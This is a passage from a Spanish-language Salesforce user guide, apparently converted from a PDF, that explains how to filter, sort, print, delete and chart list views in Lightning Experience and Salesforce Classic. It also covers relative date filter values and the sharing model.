**6.** Haga clic en **Guardar**. La vista aparece en la lista desplegable Ver para que pueda tener acceso a ella posteriormente.

Puede cambiar el nombre de una vista de lista existente y hacer clic en **Guardar como** para guardar los criterios de la vista de lista sin alterar la vista original.

Para regresar a la última página de lista consultada, haga clic en **Regresar a la lista** en la parte superior de cualquier página de detalles.

Nota: La información que contienen las vistas de lista procede sólo de datos a los que usted tiene acceso, ya sean registros de su propiedad o para los que tiene acceso de lectura o escritura, registros que se comparten con usted o registros que pertenecen o se comparten con otros usuarios con funciones jerárquicamente inferiores a la suya. Podrá visualizar sólo los campos que estén visibles en el formato de página y la configuración de seguridad a nivel de campo.

<span id="page-135-0"></span>Además, las actividades archivadas no se incluyen en las vistas de lista de actividades. Puede utilizar la lista relacionada Historial de actividades para ver estas actividades.

## Modificar filtros de la vista de lista

Vuelva a definir o actualice sus vistas de lista para asegurarse de que está viendo los registros más relevantes. Para cambiar qué registros mostrar en una vista de lista, modifique los filtros de la vista de lista.

#### [Modificar filtros de la vista de lista en Lightning Experience](#page-136-0)

Modifique filtros en una vista de lista desde Controles de vista de lista o haga clic en para acceder al panel Filtros.

[Modificar filtros de la vista de lista en Salesforce Classic](#page-137-1) Para cambiar los filtros de una vista de lista, modifique la lista.

## CONSULTE TAMBIÉN

[Referencia de operadores de filtro](#page-200-0) [Crear una vista de lista en Lightning Experience](#page-132-0)

## <span id="page-136-0"></span>Modificar filtros de la vista de lista en Lightning Experience

Modifique filtros en una vista de lista desde Controles de vista de lista o haga clic en para acceder al panel Filtros.

Nota: Estos pasos funcionan en Lightning Experience. Si visualiza una barra de navegación en el lado izquierdo de su pantalla, está en Lightning Experience. Si visualiza una fila de fichas en la parte superior de la pantalla, está en Salesforce Classic.

Las acciones que puede realizar para vistas de lista están disponibles en el menú Controles de vista

de lista, al que se accede haciendo clic en  $\overline{w}$   $\overline{w}$  junto al nombre de la vista de lista.

- **1.** Desde Controles de vista de lista, seleccione **Modificar filtros de lista**. También puede hacer clic en **1**. Aparece el panel Filtros.
- **2.** Agregue, elimine o modifique filtros para ver solo los registros que cumplen sus criterios. Tiene diferentes opciones dependiendo del campo que desea filtrar y el operador que seleccione.
	- **a.** Desde el menú desplegable Nuevo filtro, seleccione el campo para filtrar.
	- **b.** Haga clic en **Listo**.
	- **c.** Desde el menú desplegable Filtrar por, seleccione un operador. Por ejemplo, seleccione **igual a**, **comienza por** o **excluye**.
	- **d.** En Valor, realice una selección o ingrese un valor.
	- **e.** Haga clic en **Listo**.
	- **f.** Para establecer filtros, haga clic en **Agregar filtro**.
	- **g.** Para eliminar un filtro, haga clic en **un** junto al nombre del filtro.
- **3.** Para aplicar los filtros modificados y actualizar l alista, haga clic en **Guardar**.

Cualquier usuario con acceso a la vista de lista ve los resultados de sus cambios guardados.

Ejemplo: Desea mostrar un conjunto de oportunidades en un panel en vez de en una tabla pero la vista de lista incluye registros con diferentes tipos de registro. El panel Oportunidades solo puede mostrar vistas de lista con registros de un solo tipo de registro. Para hacer que la vista se visualice en un panel, modifique los filtros en su vista de lista. En el panel Filtros, seleccione **Agregar filtros**. Seleccione **Tipo de registro de oportunidad** y el operador **igual a**, luego ingrese el valor del tipo de registro que desee. Su vista de lista modificada se puede mostrar ahora en el panel.

Nota: La información que contienen las vistas de lista procede sólo de datos a los que usted tiene acceso, ya sean registros de su propiedad o para los que tiene acceso de lectura o escritura, registros que se comparten con usted o registros que pertenecen o se comparten con otros usuarios con funciones jerárquicamente inferiores a la suya. Podrá visualizar sólo los campos que estén visibles en el formato de página y la configuración de seguridad a nivel de campo.

## EDICIONES

Disponible en: Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para modificar vistas de lista:

**•** "Leer" en el tipo de registro incluido en la lista Y "Crear y personalizar vistas de lista"

Para crear, modificar o eliminar vistas de lista públicas:

**•** "Leer" en el tipo de registro incluido en la lista Y "Crear y personalizar vistas de lista"

## <span id="page-137-1"></span>Modificar filtros de la vista de lista en Salesforce Classic

Para cambiar los filtros de una vista de lista, modifique la lista.

- Nota: Estos pasos funcionan en Salesforce Classic. Si visualiza una fila de fichas en la parte superior de su pantalla, está en Salesforce Classic. Si visualiza una barra de navegación en la parte izquierda, está en Lightning Experience.
- **1.** Haga clic en **Modificar** junto al nombre de la vista de lista. Los usuarios sin el permiso "Gestionar vistas de lista pública" verán **Duplicar** en lugar de **Modificar** por lo que podrán duplicar una vista pública o estándar.
- **2.** En Especificar criterios de filtro, cambie su selección Filtrar por propietario, si lo desea. Agregue o cambie las selecciones Campo, Operador o Valor en Filtrar por campos adicionales, si lo desea.
- **3.** Haga clic en **Guardar** para aplicar sus filtros modificados a la vista de lista.

Todos los usuarios con acceso a la vista de lista ven los resultados de sus cambios guardados.

Nota: La información que contienen las vistas de lista procede sólo de datos a los que usted tiene acceso, ya sean registros de su propiedad o para los que tiene acceso de lectura o escritura, registros que se comparten con usted o registros que pertenecen o se comparten con otros usuarios con funciones jerárquicamente inferiores a la suya. Podrá visualizar sólo los campos que estén visibles en el formato de página y la configuración de seguridad a nivel de campo.

## <span id="page-137-0"></span>Ordenar vistas de lista

Muchos objetos le permiten ver registros en listas, también denominadas "vistas de lista". Si su lista es larga, puede ordenar los registros por una de las columnas de campo. Por ejemplo, puede ordenar la vista de lista Todas las cuentas por la columna del campo Nombre de cuenta, la columna de campo Estado/provincia de facturación y otras. También puede ordenar vistas de lista personalizadas. La clasificación es alfanumérica.

- **1.** Abrir la vista de lista.
- **2.** Haga clic en el encabezado de la columna de campo por la que desea ordenar. Aparece una flecha indicando el orden de la lista: desde el primer registro de la columna () (de forma alfanumérica) o el último  $(\Box)$ .
- Nota: A partir de Spring '13, no puede ordenar vistas de lista para el objeto Usuarios en  $\mathbb{Z}$ organizaciones de Salesforce con más de dos millones de usuarios.

#### CONSULTE TAMBIÉN

[Crear vistas de lista personalizadas para Salesforce Classic](#page-133-0)

## EDICIONES

Disponible en: **todas** las ediciones

#### PERMISOS DE USUARIO

Para modificar vistas de lista:

**•** "Leer" en el tipo de registro incluido en la lista Y "Crear y personalizar vistas de lista"

Para crear, modificar o eliminar vistas de lista públicas:

**•** "Leer" en el tipo de registro incluido en la lista Y "Crear y personalizar vistas de lista"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

## PERMISOS DE USUARIO

Para ordenar una vista de lista:

**•** "Leer" en los registros de la lista

## <span id="page-138-0"></span>Imprimir una vista de lista en Salesforce Classic

Nota: Estos pasos funcionan en Salesforce Classic. Si visualiza una fila de fichas en la parte superior de su pantalla, está en Salesforce Classic. Si visualiza una barra de navegación en la parte izquierda, está en Lightning Experience.

Si las vistas de lista imprimibles están activadas para su organización, puede imprimir vistas de lista estándar y personalizadas.

- **1.** Vaya a la vista de lista que desea imprimir. Por ejemplo: Todas las cuentas en la ficha Cuentas.
- **2.** Ordene el contenido de la vista de lista si lo desea.
- **3.** Haga clic en  $\blacksquare$ .
- **4.** En la nueva ventana, seleccione el número de registros que desea imprimir (hasta 1.000). (Para imprimir más de 1.000 registros, ejecute un reporte y haga clic en **Vista de impresión** en el reporte.)
- <span id="page-138-1"></span>**5.** Haga clic en **Imprimir esta página**.

## Eliminar una vista de lista

Elimine una vista de lista cuando ya no la necesite para mantener su espacio de trabajo actualizado.

[Eliminar una vista de lista en Lightning Experience](#page-138-2) Puede eliminar una vista de lista cuando ya no la necesite.

[Eliminar una vista de lista en Salesforce Classic](#page-139-1)

<span id="page-138-2"></span>Puede eliminar una vista personalizada cuando ya no la necesite.

## Eliminar una vista de lista en Lightning Experience

Puede eliminar una vista de lista cuando ya no la necesite.

- Nota: Estos pasos funcionan en Lightning Experience. Si visualiza una barra de navegación  $\boldsymbol{\mathcal{A}}$ en el lado izquierdo de su pantalla, está en Lightning Experience. Si visualiza una fila de fichas en la parte superior de la pantalla, está en Salesforce Classic.
- **1.** Seleccione una vista de lista.
	- Haga clic en  $\mathbb{R}$   $\rightarrow$  para acceder a Controles de vista de lista.
- **3.** Seleccione **Eliminar**.

**2.**

Disponible en: Salesforce **Classic** 

Disponible en: **Todas** las ediciones excepto **Database.com**

## PERMISOS DE USUARIO

Para imprimir vistas de lista:

**•** "Leer" en los registros incluidos en la lista

## EDICIONES

Disponible en: **todas** las ediciones

## PERMISOS DE USUARIO

Para eliminar las vistas de listas públicas

**•** "Gestionar vistas de listas públicas"

## EDICIONES

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para eliminar las vistas de listas públicas

**•** "Gestionar vistas de listas públicas"

## <span id="page-139-1"></span>Eliminar una vista de lista en Salesforce Classic

Puede eliminar una vista personalizada cuando ya no la necesite.

- Nota: Estos pasos funcionan en Salesforce Classic. Si visualiza una fila de fichas en la parte superior de su pantalla, está en Salesforce Classic. Si visualiza una barra de navegación en la parte izquierda, está en Lightning Experience.
- **1.** Seleccione una vista de lista personalizada.
- **2.** Haga clic en **Modificar**.
- **3.** Haga clic en **Eliminar**.

#### CONSULTE TAMBIÉN

<span id="page-139-0"></span>[Crear vistas de lista personalizadas para Salesforce Classic](#page-133-0)

## Valores de fecha relativos para criterios de filtro

Cuando cree una vista de lista que incluya un filtro para un intervalo de fechas, como utilice Crear fecha o Fecha de última actualización, uno o más de los valores de fecha relativos proporcionados para especificar el intervalo.

 $\bullet$ Importante: La creació y filtrado de vistas de lista en Lightning Experience solo está disponible en estos momentos en organizaciones de prueba. Proporcionamos esta función para clientes seleccionados a través de un programa piloto que requiere aceptar unas condiciones específicas. Para estar nominado para participar en el programa, haga contacto con Salesforce. Debido a que los programas piloto están sujetos a cambios, no podemos garantizar la aceptación. Esta función piloto no está disponible de forma general, como se indica en este documento o en comunicados de prensa o declaraciones públicas. No podemos garantizar la disponibilidad general dentro de ningún plazo de tiempo. Tome sus decisiones de compra solo en base a funciones disponibles de forma general.

Por ejemplo, para crear una vista o reporte personalizado de las cuentas creadas la semana anterior, ingrese *Crear fecha igual a SEMANA PASADA*. Para valores relativos de fecha con variables, como "LOS PRÓXIMOS *N* DÍAS"), sustituya *N* por cualquier número mayor que cero.

Los valores de fecha relativos no distinguen entre mayúsculas y minúsculas. Puede utilizar "SEMANA PASADA" o "semana pasada".

Puede utilizar varios valores de intervalo en un único campo, separados por comas.

Nota: Para Enterprise Edition, Unlimited Edition, Performance Edition, Professional Edition y Developer Edition, se define la semana por la lista desplegable Regional en su página de información personal. Para Contact Manager, Group Edition y Personal Edition, se define la semana por la configuración Regional en el perfil de la compañía. Por ejemplo, si la Configuración regional es inglés americano, la semana abarca de domingo a sábado, mientras que en el caso del inglés británico la semana empieza el lunes y termina el domingo.

Nota: En la tabla, los valores de fecha relativos marcados con un asterisco (\*) no están disponibles en Lightning Experience.



## EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **todas** las ediciones

### PERMISOS DE USUARIO

Para eliminar las vistas de listas públicas

**•** "Gestionar vistas de listas públicas"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones







## <span id="page-143-0"></span>Visualizar datos de la vista de lista con gráficos en Lightning Experience

Consulte una visualización gráfica de los datos de la vista de lista con gráficos de vista de lista. Existen tres tipos de gráficos: barra vertical, barra horizontal y anillo. Para cualquier vista de lista, seleccione de los gráficos de vista de lista personalizada estándar y personalizadas disponibles. Puede cambiar la visualización de datos a otro tipo, si lo desea.

- Nota: Estos pasos funcionan en Lightning Experience. Si visualiza una barra de navegación en el lado izquierdo de su pantalla, está en Lightning Experience. Si visualiza una fila de fichas en la parte superior de la pantalla, está en Salesforce Classic.
- **1.** En la página de inicio de un objeto, seleccione una vista de lista con datos que desea visualizar.
- 2. Haga clic en **U**. Aparece el panel Gráficos.
- **3.** Para seleccionar un gráfico diferente, haga clic en junto al nombre del gráfico.
- 4. Para cambiar la visualización gráfica de datos, haga clic en **101** en el panel Gráficos y seleccione un nuevo tipo de gráfico. Sus datos cambian a la nueva visualización.

### CONSULTE TAMBIÉN

<span id="page-143-1"></span>[Crear un gráfico de la vista de lista en Lightning Experience](#page-143-1) [Modificar un gráfico de la vista de lista en Lightning Experience](#page-144-1)

## Crear un gráfico de la vista de lista en Lightning Experience

Cree un gráfico para visualizar datos de la vista de lista. Existen tres tipos de gráficos: barra vertical, barra horizontal y anillo. Para cualquier gráfico de la vista de lista, puede cambiar la visualización de datos a otro tipo, si lo desea. Cuando crea un gráfico de la vista de lista para un objeto, como Oportunidades o Prospectos, se asocia el gráfico con el objeto. El gráfico está disponible para cualquier vista de lista que tiene permiso para ver en ese objeto, excepto la lista Vistos recientemente.

- Nota: Estos pasos funcionan en Lightning Experience. Si visualiza una barra de navegación en el lado izquierdo de su pantalla, está en Lightning Experience. Si visualiza una fila de fichas en la parte superior de la pantalla, está en Salesforce Classic.
- **1.** En la página de inicio de un objeto, seleccione una vista de lista con datos que desea visualizar.
- 2. Haga clic en **U**.
- **3.** En el panel Gráficos que aparece, haga clic en **191**
- **4.** Seleccione **Nuevo gráfico**. Aparecerá un cuadro de diálogo,
- **5.** Ingrese un nombre de gráfico.
- **6.** Seleccione un tipo de gráfico: barra vertical, barra horizontal o anillo.
- **7.** Seleccione el tipo de agregación, el campo de agregación y el campo de agrupación.

El tipo de agregación especifica cómo se han calculado los datos del campo: por suma, conteo o media. El campo de agregación especifica el tipo de datos para calcular. El campo de agrupación etiqueta los segmentos del gráfico.

## EDICIONES

Disponible en: Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para ver gráficos de vista de lista:

**•** "Leer" en todos los registros incluidos en la lista

## EDICIONES

Disponible en: Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear gráficos de vista de lista:

**•** "Leer" en el tipo de registro incluido en la lista Y "Crear y personalizar vistas de lista"
- **8.** Para ver su gráfico, haga clic en **Guardar**.
- $\odot$  **Ejemplo**: Su equipo de ventas desea comparar cuentas por número de empleados para centrarse en posibles esfuerzos en grandes compañías. Uno de los representantes crea un gráfico de barra horizontal seleccionando **Suma** como el tipo de agregación, **Empleados** como el campo de agregación y **Nombre de cuenta** como el campo de agrupación. El gráfico muestra el número de empleados en cada cuenta por nombre de cuenta.

#### CONSULTE TAMBIÉN

[Visualizar datos de la vista de lista con gráficos en Lightning Experience](#page-143-0) [Modificar un gráfico de la vista de lista en Lightning Experience](#page-144-0)

### <span id="page-144-0"></span>Modificar un gráfico de la vista de lista en Lightning Experience

Vuelva a definir o actualice sus gráficos de la vista de lista personalizada para asegurarse de que está viendo las visualizaciones de datos más importantes. Existen tres tipos de gráficos: barra vertical, barra horizontal y anillo. Para cualquier gráfico de la vista de lista, puede cambiar la visualización de datos a otro tipo, si lo desea.



Nota: Estos pasos funcionan en Lightning Experience. Si visualiza una barra de navegación en el lado izquierdo de su pantalla, está en Lightning Experience. Si visualiza una fila de fichas en la parte superior de la pantalla, está en Salesforce Classic.

- 1. En la página de inicio de un objeto, haga clic en **U**.
- **2.** En el panel Gráficos que aparece, seleccione el nombre de uno de sus gráficos personalizados.
- **3.** Haga clic en **...**
- **4.** Seleccione **Modificar gráfico**. Aparecerá un cuadro de diálogo,
- **5.** Realice sus cambios en el nombre del gráfico, el tipo del gráfico, el tipo de agregación, el campo de agregación o el campo de agrupación.

El tipo de agregación especifica cómo se han calculado los datos del campo: por suma, conteo o media. El campo de agregación especifica el tipo de datos para calcular. El campo de agrupación etiqueta los segmentos del gráfico.

**6.** Para ver su gráfico modificado, haga clic en **Guardar**.

Nota: No puede modificar gráficos estándar o preconfigurados. Solo puede modificar gráficos que ha creado. No puede eliminar gráficos de la vista de lista.

#### CONSULTE TAMBIÉN

[Visualizar datos de la vista de lista con gráficos en Lightning Experience](#page-143-0) [Crear un gráfico de la vista de lista en Lightning Experience](#page-143-1)

### ¿Cómo funciona el modelo de colaboración?

En organizaciones con Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, el administrador puede definir el modelo de colaboración predeterminado para su organización configurando los valores predeterminados de toda la organización. Estos valores predeterminados especifican el nivel predeterminado de acceso a los registros. En la mayoría de los objetos, los valores predeterminados de toda la organización pueden definirse como Privado, Sólo lectura pública o Lectura/escritura pública.

#### EDICIONES

Disponible en: Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para modificar gráficos de vista de lista:

**•** "Leer" en el tipo de registro incluido en la lista Y "Crear y personalizar vistas de lista"

En entornos en los que el modelo de colaboración de un objeto se haya definido como Privado o Sólo lectura pública, un administrador puede otorgar a usuarios adicionales acceso a registros configurando una jerarquía de funciones y definiendo reglas de colaboración. Las jerarquías de funciones y las reglas de colaboración solo se pueden utilizar para otorgar acceso adicional; no se pueden utilizar para restringir el acceso a registros diferentes a los especificados originalmente con los valores predeterminados de toda la organización en el modelo de colaboración.

Después de restringir el acceso utilizando valores predeterminados de toda la organización, los usuarios obtienen normalmente mediante uno o más métodos de los siguientes:

- **•** Jerarquía de funciones
- **•** Reglas de colaboración
- **•** Colaboración manual
- **•** Acceso implícito (Cuentas y registros secundarios asociados)
- **•** Equipos (Cuenta, Caso y Oportunidad)

### ¿Para qué tipos de registro puedo imprimir vistas de lista?

Si las vistas de lista imprimibles están habilitadas para su organización, puede imprimir vistas de lista estándar y personalizadas para estos tipos de registros.

- **•** Cuentas
- **•** Actividades
- **•** Campañas
- **•** Casos
- **•** Contactos
- **•** Contratos
- **•** Objetos personalizados
- **•** Documentos
- **•** Prospectos
- **•** Oportunidades
- **•** Conjuntos de permisos
- **•** Listas de precios
- **•** Perfiles
- **•** Productos
- **•** Reportes
- **•** Soluciones

### Abrir elementos vistos recientemente

La sección Elementos recientes de la barra lateral de Salesforce muestra una lista con hasta 10 elementos (registros, documentos, objetos personalizados y similares) que ha agregado, modificado o visualizado más recientemente.

Para abrir cualquier página de detalles o modificación de un elemento solo tiene que hacer clic en su vínculo.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones



Nota: Elementos recientes puede mostrar menos de 10 elementos si ha eliminado hace poco cualquiera de los elementos visualizados recientemente. Del mismo modo, las listas Recientes de las páginas de inicio de las fichas (por ejemplo la lista Prospectos recientes) pueden mostrar menos de 10 o 25 elementos si ha eliminado elementos recientemente.

## <span id="page-146-1"></span>Creación de registros

La creación de registros es un proceso estándar para la mayoría de los usuarios de Salesforce. Algunos objetos (como Cuenta) tienen directrices y consideraciones especiales que debe tener en cuenta, pero el proceso de creación de un registro es similar para todos.

#### [Crear un registro en SalesforceLightning Experience](#page-146-0)

Crear nuevos registros de Salesforce para oportunidades, prospectos, tareas, notas, cuentas y contactos. Algunos objetos (como Cuenta) tienen directrices y consideraciones especiales que debe tener en cuenta, pero el proceso de creación de un registro es similar para todos.

#### [Crear un registro en Salesforce Classic](#page-147-0)

Crear nuevos registros de Salesforce para oportunidades, prospectos, tareas, notas, cuentas y contactos. Algunos objetos (como Cuenta) tienen directrices y consideraciones especiales que debe tener en cuenta, pero el proceso de creación de un registro es similar para todos.

#### CONSULTE TAMBIÉN

